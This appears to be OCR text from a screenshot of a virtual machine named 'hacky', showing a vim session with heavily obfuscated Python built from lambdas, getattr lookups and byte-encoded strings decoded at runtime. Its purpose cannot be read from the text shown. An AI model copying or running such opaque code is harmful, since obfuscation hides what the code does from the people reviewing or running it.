 hacky (runcode) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Menu
Terminal
File Edit View Search Terminal Help
h("\x01R¢f\x14³m3Ö\x0fz\x82")
),
filter,
lambda: vyz()({h("-z\x1d@\x1fn"): ttw()}),
lambda x: {
h("\x86I\x9eó ú"): tvy()(tvz()()),
h("D\x08-l"): uwx(x)("/")[-1],
},
lambda x: wyz(wzz(x))((h("ËXù³¸³§9\x8dÚÖ\x82"))),
lambda x: {
h("ðÿ½\x9e\x88Ó"): vxx(tvw(x), h("\x9e¢éÀ")),
h("æâ_\x88\x93:"): vxx(x, h("µûÇ\x99")),
h("Õ\x9eÀ}±²Á«\x18È"): uvx()(tuz(x)),
},
lambda: getattr(opo, h("ý\x1b\x95õ\x8dzá\x9d")),
lambda x: b"".join(x),
lambda: chr,
lambda: getattr(zzz, h("ë\x05H\x0e¯\x03VÄ\x98\x9ek k×o?¢á")),
lambda x: vyy(xxy(x)),
lambda: uuv(nwn)(xxx()),
lambda x: x.decode,
lambda: vyz()(
{h("ÛÿèRRÒo§æßÙì\x84\xa0\x8a';¾\x1bÎ\x88¬\x86³"): None}
),
lambda x: wxz(uvy, x),
lambda x: x.split,
149,21 50%
OFF 0:vim*Z hacky
RunCode: Do from_wa... Terminal [Software Updater]
Right Ctrl